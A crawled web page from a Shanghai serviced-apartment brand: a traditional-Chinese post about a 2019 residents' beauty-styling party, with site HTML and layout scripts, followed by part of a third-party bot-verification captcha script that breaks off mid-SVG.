

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stanfordresidences.com/post/99-tc
body_size: 7784
content:
)

<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="baidu-site-verification" content="code-rEbfeVj0JI" />
    <title>魅力派對，只爲更美的你</title>
    <meta name="description" content="尚臻,尚臻静安,尚臻徐汇,Stanford Residences,服务式公寓,Serviced Apartment">
    <meta name="keywords" content="尚臻,静安服务式公寓,徐汇服务式公寓,上海服务式公寓,上海高端公寓,上海高端服务式公寓,香港高端服务式公寓,尚臻维港,shanghai serviced Apartment,hongkong serviced Apartment">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link href="https://stanfordresidences.com/styles/site.min.css?v=0.01" rel="stylesheet">
    <link href="https://stanfordresidences.com/styles/newCss.css" rel="stylesheet">
    <link href="https://stanfordresidences.com/css/style.css" rel="stylesheet">
    <link href="https://stanfordresidences.com/styles/video/video-js.css" rel="stylesheet">
    <link href="https://stanfordresidences.com/css/style_se.css" rel="stylesheet">

    <script src="https://stanfordresidences.com/js/jquery/jquery-2.1.4.min.js"></script>
    <script src="https://stanfordresidences.com/js/bootstrap/bootstrap-3.3.5.min.js"></script>
    <script src="https://stanfordresidences.com/js/imagesloaded.pkgd.min.js"></script>
    <script src="https://stanfordresidences.com/js/nprogress.js"></script>
    <script src="https://stanfordresidences.com/js/overlay.js"></script>
    <script src="https://stanfordresidences.com/js/swiper.jquery.min.js"></script>
    <script src="https://stanfordresidences.com/js/jquery.flipster.min.js"></script>
    <script src="https://stanfordresidences.com/js/jquery.nicescroll.js"></script>
    <!-- Google tag (gtag.js) -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-BJHYVNKHVY"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-BJHYVNKHVY');
    </script> -->

    <!-- Google tag (gtag.js) -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249304611-1"></script> -->
    <!-- <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-249304611-1');
    </script> -->
    <base target="_parent">

    <script>
        function detectOS() {
            var sUserAgent = navigator.userAgent;

            var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");
            var isMac = (navigator.platform == "Mac68K") || (navigator.platform == "MacPPC") || (navigator.platform == "Macintosh") || (navigator.platform == "MacIntel");
            if (isMac) return "Mac";
            var isUnix = (navigator.platform == "X11") && !isWin && !isMac;
            if (isUnix) return "Unix";
            var isLinux = (String(navigator.platform).indexOf("Linux") > -1);

            var bIsAndroid = sUserAgent.toLowerCase().match(/android/i) == "android";
            if (isLinux) {
                if (bIsAndroid) return "Android";
                else return "Linux";
            }
            if (isWin) {
                return "Win";
            }
            return "other";
        }

        function updateQrHieght() {
            $("#srjaNavbar").width($(window).width() - $("#sidebar-wrapper").width());
            $('.gray-block').outerHeight($('.gray-block').parent().children(".gray-block-picture").height());
            $('#overlay-qr>.qr').css('top', window.innerHeight / 2 - window.innerWidth / 10);
            $('#overlay-qr>.qr').css('left', window.innerWidth / 2 - window.innerWidth / 10);
            $('#overlay-qr>.qr').css('height', $('#overlay-qr>.qr>img').height());
            $('#overlay-qr>.label').css('top', window.innerHeight / 2 - window.innerWidth / 10 + $('#overlay-qr>.qr').height() * 1.05);
            $('#overlay-qr>.label').css('left', window.innerWidth / 2 - $('#overlay-qr>.label').width() / 2 - $('#overlay-qr>.close>img').width() / 2 - 5);
            $('#overlay-qr>.label').css('height', '1.2rem');
            $('#overlay-qr>.close').css('left', window.innerWidth / 2 + window.innerWidth / 10 + 10);
            $('#overlay-qr>.close').css('top', window.innerHeight / 2 - window.innerWidth / 10 - 40);
            $('#overlay-qr>.close').css('width', $('#overlay-qr>.close>img').height());
            $('#overlay-qr>.close').css('height', $('#overlay-qr>.close>img').height());
            if ($("#page-content-wrapper").width() < 812) {
                $('.gray-block').css("height", "auto");
            } else {
                $('.gray-block').outerHeight($('.gray-block').parent().children(".gray-block-picture").height());
            }

            if ($("#page-content-wrapper").width() < 812) {
                $('.gray-block').css("height", "auto");
            } else {
                $('.gray-block').outerHeight($('.gray-block').parent().children(".gray-block-picture").height());
            }
            if ($("#page-content-wrapper").width() < 991) {
                $('.news').css("height", 300);
            } else {
                $('.news').outerHeight($('.mediacenterrow1right').height() - $(".news").parent().children(".title").height() - 50);
            }
        }

        function exchangeElement(a, b) {
            if (b && a) b.insertBefore(a);
        }

        function initRowRearranger() {
            //- $(".row").each(function(){
            //-   var $img = $(this).find(".text-block").parent().next('div').find('img');
            //-   if ($img!=null && $img.length>0) {
            //-     $(this).toggleClass("ra",true);
            //-   }
            //- });
        }

        function toggleMobileMenu() {
            //- $("#wrapper").toggleClass("active");
            //- if ($("#wrapper").hasClass("active")) {
            $("#mobile-menu").toggleClass("active");
            if ($("#mobile-menu").hasClass("active")) {
                $("body").toggleClass('noscroll', true);
            } else {
                setTimeout('$("body").toggleClass("noscroll",false)', 1000);
            }
        }

        function toggleDisclaimer() {
            $("#disclaimer-content").toggleClass("active");
            if ($("#disclaimer-content").hasClass("active")) {
                $("body").toggleClass('noscroll', true);
            } else {
                setTimeout('$("body").toggleClass("noscroll",false)', 500);
            }
        }
        $(function() {
            $('law').click(toggleDisclaimer);
            $('#disclaimer').click(toggleDisclaimer);
            $('#disclaimer-close').click(toggleDisclaimer);
            $("#menu-icon").click(toggleMobileMenu);
            $("#mobile-menu-close").click(toggleMobileMenu);
            $(window).on('resize', function() {
                updateQrHieght();
            });
            $('.wechat').click(function() {
                if (!$('#overlay-qr').hasClass('active')) {
                    $('#overlay-qr').toggleClass('active', true);
                    $('body').toggleClass('noscroll', true);
                }
            });
            $('.coming-mask').click(function() {
                $(".coming-mask").css({display:'none'});
                $(".coming-content").css({display:'none'});
            });
            $(".coming-close").click(function() {
                $(".coming-mask").css({display:'none'});
                $(".coming-content").css({display:'none'});
            });
            $('#overlay-qr>.close').click(function() {
                if ($('#overlay-qr').hasClass('active')) {
                    $('#overlay-qr').toggleClass('active', false);
                    $('body').toggleClass('noscroll', false);
                }
            });
            NProgress.start();
            initRowRearranger();
            if (detectOS() == "Win") {
                $(".zn").addClass("windows");
            }
            $('#page-content-wrapper').toggleClass('active', true);
            $('#page-content-wrapper').imagesLoaded()
                .done(function() {
                    NProgress.done();

                    updateQrHieght();
                });
            $('#newsimg').imagesLoaded()
                .done(function() {
                    if ($("#page-content-wrapper").width() < 991) {
                        $('.news').css("height", 300);
                        $(".news").getNiceScroll().resize();
                    } else {
                        $('.news').outerHeight($('.mediacenterrow1right').height() - $(".news").parent().children(".title").height() - 50);
                        $(".news").getNiceScroll().resize();
                    }
                    $(".news").css("opacity", 1);
                });


            $(".szxm").on("click", function() {
                $("#menuOverlay").popup('show');
            });
            $(".coming").on("click", function() {
                $("#menuOverlay").popup('hide');
                $("#comingOverlay").popup('show');
            });
        });
    </script>
    
    <!-- <style type="text/css">
      .sidebar-wrapper.en .sidebar-nav .languageIcon.chfont {
        font-size: 12px;
      }
      .post-body img {
        max-width: 100%;
      }
    </style> -->

<!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?39972637c93c155e555345fe0a4aaa67";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> -->

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-03251WVYTT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03251WVYTT');
</script> -->


<!-- Polygraph fraud detection -->
<script src="https://cdn.polygraph.net/pg.all.js"></script>
<!-- Polygraph fraud detection -->
</head>

<body data-lang="" class="">
<div id="Page-main">
<nav class="nav">
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com"><h1 title="尚臻">首頁</h1></a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-shanghai.html">上海酒店式公寓</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-rental-shanghai.html">上海酒店式公寓月租</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-shanghai-en.html">上海service apartment</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/apartment-rental-shanghai.html">上海短租</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-jing-an-shanghai.html">靜安區酒店</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-xu-hui-shanghai.html">上海徐匯區酒店</a></li>
<ul id="topnav">
</nav>
</div>
         <div class="sidebar-wrapper universalbar cn">
    <ul class="sidebar-nav">
                                <li><a href="https://stanfordresidences.com?language=tc" class="">
                 首頁
                </a></li>
                                            <li><a href="https://stanfordresidences.com/aboutus-tc" class="">
                 關於尚臻
                </a></li>
                                                <li class="slidedown"><a href="javascript:void(0);" class="">尚臻公寓</a>
                    <ul class="sub-nav">
                                                <li class="slidedown"><a href="javascript:void(0);">上海</a>
                            <ul class="subsub-nav">
                                                                <li class="slidedownsub ">
                                    <a target="_self" 
                                    href="https://stanfordresidences.com/serviced-apartment/1-tc">尚臻靜安服務式公寓</a>
                                    <ul class="subsubsub-nav ">
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#qywz">區域位置</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#jzsj">建築設計</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#fxdw">房型單位</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#ptss">配套設施</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#gjfw">管家服務</a></li>
                                    </ul>
                                </li>
                                                                <li class="slidedownsub ">
                                    <a target="_self" 
                                    href="https://stanfordresidences.com/serviced-apartment/2-tc">尚臻徐匯服務式公寓</a>
                                    <ul class="subsubsub-nav ">
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#qywz">區域位置</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#jzsj">建築設計</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#fxdw">房型單位</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#ptss">配套設施</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#gjfw">管家服務</a></li>
                                    </ul>
                                </li>
                                                            </ul>
                        </li>
                                                <li class="slidedown"><a href="javascript:void(0);">香港</a>
                            <ul class="subsub-nav">
                                                                <li class="slidedownsub vh">
                                    <a target="_blank" 
                                    href="https://www.stanfordresidences.hk/tch/">尚臻維港服務式公寓</a>
                                    <ul class="subsubsub-nav vh">
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/victoria-harbour/#qywz">區域位置</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/victoria-harbour/#jzsj">建築設計</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/layouts/#fxdw">房型單位</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/services-facilities/#ptss">配套設施</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/services-facilities/#gjfw">管家服務</a></li>
                                    </ul>
                                </li>
                                                            </ul>
                        </li>
                                            </ul>
                </li>
                                            <li><a href="https://stanfordresidences.com/mediacenter-tc" class="">
                 傳媒中心
                </a></li>
                                            <li><a href="https://stanfordresidences.com/contactus-tc" class="">
                 聯絡我們
                </a></li>
                                    <li><a href="https://stanfordresidences.com?language=sc" class="languageIcon">简体中文</a></li>
                        <li><a href="https://stanfordresidences.com?language=en" class="languageIcon">English</a></li>
                        <li class="icon-1" style="margin-right:-20px;"><a href="https://www.cittaresidences.com/" target="blank"><img src="https://stanfordresidences.com/images/website.png" class="website"></a></li>
        <li class="icon-1"><a><img src="https://stanfordresidences.com/images/wechat.png" class="wechat"></a></li>
        <li class="icon-2"><a href="//www.linkedin.com/company/stanford-residences?trk=hp-feed-company-name" target="_blank"><img src="https://stanfordresidences.com/images/linkedin.png"></a></li>
        <li class="icon-3"><a href="https://www.facebook.com/StanfordResidences/" target="_blank"><img src="https://stanfordresidences.com/images/facebook.png"></a></li>
        <!-- <li id="menu-item-01" class="menu-item"><a href="details/serviced-apartment-shanghai.html">上海酒店式公寓</a></li> -->

    </ul>
</div>
<img src="https://stanfordresidences.com/images/newlogo.png" class="newlogo" alt="尚臻" title="尚臻">
<!-- <a href="https://stanfordresidences.com/book" target="_blank"><img src="https://stanfordresidences.com/images/booking_pc_zn.png" class="booking"></a> -->
<div class="slogan">
    <p><img src="https://stanfordresidences.com/images/en.png" style="position: relative;left: -4px;vertical-align: baseline;top: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=31010402336043" rel="noreferrer" target="_blank" style="color:#fff;">滬公網安備31010402336043號</a><a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff; margin-left: 10px;">滬ICP備14050012號-1</a> 嘉華（中國）投資有限公司 <law>法律聲明</law></p>
    <div class="sub-slogan">
        <h5 class="slogan1"><big>W</big>HERE <big>E</big>NCHANTED <big>L</big>IVING <big>C</big>OMES <big>T</big>OGETHER</h5>
        <h5 class="slogan2">尚悦生活</h5><img src="https://stanfordresidences.com/images/slogan-logo.png" class="slogan3">
        <h5 class="slogan4">臻享隽致</h5>
    </div>
</div>
<div id="menuOverlay" class="cn">
                            <div class="menuContainer">
        <div class="menuContent">
                            <p>上海</p>
                                <a href="https://stanfordresidences.com/serviced-apartment/1-tc">尚臻静安服务式公寓</a>
                                <a href="https://stanfordresidences.com/serviced-apartment/2-tc">尚臻徐汇服务式公寓</a>
                                            <p>香港</p>
                                <a href="https://stanfordresidences.com/serviced-apartment/4-tc">尚臻维港服务式公寓</a>
                                    </div>
    </div>
                        </div>
<div id="comingOverlay" class="cn">
    <p>__('即将上线')</p>
</div>
<div id="overlay">
    <div class="bg"></div>
</div>
<div style="opacity:.8;background-color:#000;position:fixed;left:0;right:0;top:0;bottom:0;z-index:1001;display:none;" class="coming-mask"></div>
<div style="text-align:center;position:fixed;left:50%;top:50%;width:300px;height:400px;margin:-200px 0px 0px -150px;color:#fff;z-index:1002;font-size:20px;line-height:100px;display:none;" class="coming-content"><img style="width:300px;height:300px;" src="https://stanfordresidences.com/images/website-logo.png"/><br/>敬请期待<div style="position:absolute;right:-51px;top:-51px;" class="coming-close"><img src="https://stanfordresidences.com/images/overlay_close.png"></div></div>
<div id="overlay-qr">
    <div class="overlay"></div>
    <div class="qr"><img src="https://stanfordresidences.com/images/qr.jpg" alt="尚臻"></div>
    <div class="label">欢迎关注尚臻官方微信</div>
    <div class="close"><img src="https://stanfordresidences.com/images/overlay_close.png"></div>
</div>
<div id="disclaimer-content">
    <div class="inner">
        <h4 style='text-align:center;'>法律聲明</h4>
        <h5>免責聲明</h5>
        <p>本站點不就所包含信息（包括但不限於文字、圖片、音頻、視頻、可下載文件等，下同）做任何明示或默示的保證，且關於本站點所提供的信息的使用，不承擔任何責任。</p>
        <p>版權人擁有對本站點內容進行隨時更改之權利，恕不另行通知，亦對此不承擔任何責任。本站點不保證或聲明本網站展示的資料是否正確、全面或是最新數據。本站點內的所包含信息的修改、更新、解釋權均屬於版權人。</p>
        <h5>商標聲明</h5>
        <p>本站點上顯示的標記和標識為註冊商標。未經版權人的書面許可，不得以任何形式使用本站點上的品牌和標識。違反者將受法律追究。</p>
        <h5>版權聲明</h5>
        <p>除特別標明來源以外，版權人對本站點的所載內容擁有版權等知識產權，且受法律保護。本站點上所包含信息僅限於信息和非商業或個人之目的使用，除媒體動態信息外，其余信息均未授權任何第三方進行任何使用、轉載、復制或修改。復制或部分復制的信息必須包含版權聲明。對尚臻服務式公寓信息的任何未經授權的使用均被嚴格禁止。</p>
        <h5>適用法律</h5>
        <p>因本站點而產生的或與之有關的任何爭議應適用中華人民共和國法律並據其解釋。</p>
        <p>有關任何本站點所有內容的解釋權屬版權人所有。}</p>
    </div><img id="disclaimer-close" src="https://stanfordresidences.com/images/menu-close.png">
</div>
<div id="mobile-menu">
    <img id="mobile-menu-close" src="https://stanfordresidences.com/images/mobile/menu_logo.png">
                                <a href="https://stanfordresidences.com/aboutus" class=""><img alt="關於尚臻" src="https://stanfordresidences.com/images/mobile/zn/menu_1.jpg" /></a>
                            <a href="javascript:;" class="szxm"><img alt="尚臻公寓" src="https://stanfordresidences.com/images/mobile/zn/menu_2.jpg" /></a>
                            <a href="https://stanfordresidences.com/mediacenter" class=""><img alt="傳媒中心" src="https://stanfordresidences.com/images/mobile/zn/menu_3.jpg" /></a>
                            <a href="https://stanfordresidences.com/contactus" class=""><img alt="聯絡我們" src="https://stanfordresidences.com/images/mobile/zn/menu_4.jpg" /></a>
            </div>
 
    <div id="wrapper">
      <div id="menu-icon"><img src="https://stanfordresidences.com/images/menu.png"></div>
      <div id="home-icon"><a href="https://stanfordresidences.com"><img src="https://stanfordresidences.com/images/home.png"></a>
      </div>
      <div id="page-content-wrapper" class="cn">
        <div id="body">
          <div id="intro">
            <h5 class="title">媒体中心</h5>
            <div class="line"></div>
          </div>
          <div id="content" class="cn">
            <div class="container post">
              <div class="row banner"><img src="https://stanfordresidences.com/images/media/intro.jpg"></div>
              <div class="row text">
                <div class="col-sm-8 col-sm-offset-2">
                  <div class="row">
                    <h4>
                                        魅力派對，只爲更美的你
                      
                    <!-- 魅力派对，只为更美的你 -->
                  </h4>
                    <h5 id="postData">2019/10/29</h5>
                  </div>
                </div>
                <div class="col-sm-8 col-sm-offset-2">
                  <div class="row post-body">
                                        <p><p>&nbsp;</p><p>10月26日，尚臻服務式公寓聯合Bon App，舉辦了一場“Glam it, Let’s Party!”活動。邀請專業人士，爲尚臻住戶量身打造全新個人形象，給用戶們帶來一場舒適奢華的享受。</p><p>現場較受用戶歡迎的就是面部護理，一對一的爲每個人進行高私密性的皮膚保養，讓肌膚狀況煥然一新；在城市的快節奏生活中，我們需要給自己來一場全身心的放松，而肩頸頭部護理及美甲服務，使人慢慢融入這惬意時光中。</p><p>更有熱門的毛發管理沙龍，設計打理眉形；精致的妝容打造作爲重點環節，爲每個人找准自身的外在形象定位； 搭配慵懶、優雅、時尚等多風格發型，無不彰顯出在場用戶的多面魅力。</p><p>現場溫馨優雅的場景布置、精致的茶歇、心意滿滿的精美伴手禮……讓用戶們完全沈浸在嘉善路的法式情懷裏。更有知名國際攝影工作室，全程記錄下這些難忘時刻和每位用戶的華麗蛻變。</p><p>這場“Glam it, Let’s Party!”活動在歡聲笑語中，圓滿落幕。</p><p>尚臻秉持“尚悅生活，臻享隽致”的經營理念，致力于打造人、建築與環境共榮共享的高品質服務式公寓。通過此次活動，我們希望每個人都能在享受美好生活的同時，去發現並找到更美的自己！今後尚臻還將推出更多高品質服務體驗，讓每一位用戶感受到異地之“家”的溫暖。</p><p>臻享生活，只爲更好的你。</p></p>
                                      </div>
                </div>
                <div class="col-sm-6 col-sm-offset-3">
                </div>
              </div>
            </div>
          </div>
        </div>
         <!---尾部开始--->
<div id="footer">
    <p><img src="https://stanfordresidences.com/images/en.png" style="position: relative;left: -4px;vertical-align: baseline;top: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=31010402336043" rel="noreferrer" target="_blank">滬公網安備31010402336043號</a>
    </p>
    <p><a class="mobile-hidden" href="https://beian.miit.gov.cn/" target="_blank">滬ICP備14050012號-1 </a><span class="mobile-hidden">嘉華（中國）投資有限公司 </span><span class="footer-back"><a href="https://stanfordresidences.com">返回首頁</a></span><span id="disclaimer" class="mobile-hidden">法律聲明</span>
    </p>
</div>
 
      </div>
    </div>

      <script type="text/javascript">
        $(document).ready(function() {
        	localData = new Date($("#postData").text());
        	$("#postData").text(localData.toLocaleDateString());
        });
      </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-3SY6TH19ZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3SY6TH19ZF');
</script> -->
<!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de513b21d7929825cf908c30fca4220e";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script> -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verify.polygraph.net/
body_size: 9110
content:

      let captchaObserver = null;
      if (typeof elementStateMap === 'undefined') {
        const elementStateMap = new Map();
        function disableAllInteractiveElements() {
          const interactiveElements = document.querySelectorAll('input, button, select, textarea, a');
          interactiveElements.forEach(element => {
            elementStateMap.set(element, { disabled: element.disabled });
            element.disabled = true;
            if (element.tagName.toLowerCase() === 'a') {
              element.dataset.href = element.getAttribute('href');
              element.removeAttribute('href');
            }
          });
          let elemDiv = document.createElement('div');
          elemDiv.id = 'interaction-blocking-overlay';
          elemDiv.style.cssText = 'background-color:rgba(1,1,1,0);bottom:0;left:0;position:fixed;right:0;top:0;';
          document.body.appendChild(elemDiv);

          captchaObserver = new MutationObserver((mutations) => {
            mutations.forEach((mutation) => {
              mutation.addedNodes.forEach((node) => {
                if (node.nodeType === Node.ELEMENT_NODE) {
                  if (node.matches && node.matches('input, button, select, textarea, a')) {
                    elementStateMap.set(node, { disabled: node.disabled });
                    node.disabled = true;
                    if (node.tagName.toLowerCase() === 'a') {
                      node.dataset.href = node.getAttribute('href');
                      node.removeAttribute('href');
                    }
                  }
                  const newElements = node.querySelectorAll ? node.querySelectorAll('input, button, select, textarea, a') : [];
                  newElements.forEach(element => {
                    if (!elementStateMap.has(element)) {
                      elementStateMap.set(element, { disabled: element.disabled });
                      element.disabled = true;
                      if (element.tagName.toLowerCase() === 'a') {
                        element.dataset.href = element.getAttribute('href');
                        element.removeAttribute('href');
                      }
                    }
                  });
                }
              });
            });
        });
        captchaObserver.observe(document.body, { childList: true, subtree: true });
        }
        function restoreOriginalStates() {
          if (captchaObserver) {
            captchaObserver.disconnect();
            captchaObserver = null;
          }
          elementStateMap.forEach((state, element) => {
            if (element && element.parentNode) {
              element.disabled = state.disabled;
              if (element.tagName.toLowerCase() === 'a' && element.dataset.href) {
                element.setAttribute('href', element.dataset.href);
                delete element.dataset.href;
              }
            }
          });
          elementStateMap.clear();
          let elemDiv = document.getElementById('interaction-blocking-overlay');
          elemDiv.parentNode.removeChild(elemDiv);
        }
        disableAllInteractiveElements();
        let line1 = 'Sorry, we think you might be a bot.';
        let line2 = 'Please click the highlighted circle.';
        if (navigator.language.slice(0, 2) == 'no' || navigator.language.slice(0, 2) == 'nn' || navigator.language.slice(0, 2) == 'nb') {
          line1 = 'Beklager, vi tror du kan være en bot.';
          line2 = 'Vennligst velg den uthevede sirkelen.';
        } else if (navigator.language.slice(0, 2) == 'fi') {
          line1 = 'Anteeksi, luulemme, että saatat olla botti.';
          line2 = 'Klikkaa korostettua ympyrää.';
        } else if (navigator.language.slice(0, 2) == 'de') {
          line1 = 'Sind Sie ein Mensch?';
          line2 = 'Klicken Sie auf den markierten Kreis.';
        } else if (navigator.language.slice(0, 2) == 'da') {
          line1 = 'Beklager, vi tror at du måske er en robot.';
          line2 = 'Klik venligst på den fremhævede cirkel.';
        } else if (navigator.language.slice(0, 2) == 'sv') {
          line1 = 'Verifiera att du inte är en robot.';
          line2 = 'Klicka på den markerade cirkeln.';
        } else if (navigator.language.slice(0, 2) == 'is') {
          line1 = 'Afsakaðu, við teljum að þú sért vélmenni.';
          line2 = 'Vinsamlegast smelltu á auðkennda hringinn.';
        } else if (navigator.language.slice(0, 2) == 'nl') {
          line1 = 'Sorry, we vermoeden dat u wellicht een bot bent.';
          line2 = 'Klik alstublieft op de gemarkeerde cirkel.';
        } else if (navigator.language.slice(0, 2) == 'zh') {
          line1 = '请点击灯光指向的圆圈,';
          line2 = '以证明您不是机器人。';
        }
        const div = document.createElement('div');
        div.style.position = 'fixed';
        div.style.top = '0';
        div.style.left = '0';
        div.style.width = '100%';
        div.style.height = '100%';
        div.style.zIndex = '1000000';
        div.style.backgroundColor = 'rgba(0, 0, 0, 0.7)';
        document.body.appendChild(div);

        const div2 = document.createElement('div');
        div2.style.position = 'fixed';
        div2.style.top = '50%';
        div2.style.left = '50%';
        div2.style.width = '383px';
        div2.style.height = '559px';
        div2.style.backgroundColor = '#0a1226';
        div2.style.zIndex = '1000001';
        document.body.appendChild(div2);

        const sorryDiv = document.createElement('div');
        sorryDiv.style.color = 'white';
        sorryDiv.style.zIndex = '1000002';
        sorryDiv.style.textAlign = 'center';
        sorryDiv.style.padding = '18px 5px 0px';
        sorryDiv.style.fontSize = '1.25rem';
        sorryDiv.style.fontWeight = 'bold';
        sorryDiv.innerHTML = line1;
        div2.appendChild(sorryDiv);

        const pleaseDiv = document.createElement('div');
        pleaseDiv.style.color = 'white';
        pleaseDiv.style.zIndex = '1000002';
        pleaseDiv.style.textAlign = 'center';
        pleaseDiv.style.padding = '10px 5px 0px 5px';
        pleaseDiv.style.fontSize = '1.25rem';
        pleaseDiv.style.fontWeight = 'bold';
        pleaseDiv.innerHTML = line2;
        div2.appendChild(pleaseDiv);

        const backgroundCode = '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg width="383" height="383" viewBox="0 0 296.76913 296.76913" fill="none" version="1.1" id="svg4" sodipodi:docname="circles.svg" inkscape:version="1.2.2 (b0a8486541, 2022-12-01)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"   xmlns="http://www.w3.org/2000/svg"   xmlns:svg="http://www.w3.org/2000/svg"> <defs id="defs8"><rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084" /><rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084-3" /><linearGradient  id="paint0_linear_1351_5207" x1="159.07097" y1="121.00762" x2="159.07097" y2="255.6252" gradientUnits="userSpaceOnUse"> <stop stop-color="#03ADEE" stop-opacity="0" id="stop1391" /><stop offset="1" stop-color="#03ADEE" id="stop1393" /></linearGradient></defs><sodipodi:namedview id="namedview6" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.45235548" inkscape:cx="486.34318" inkscape:cy="638.87808" inkscape:window-width="1920" inkscape:window-height="1011" 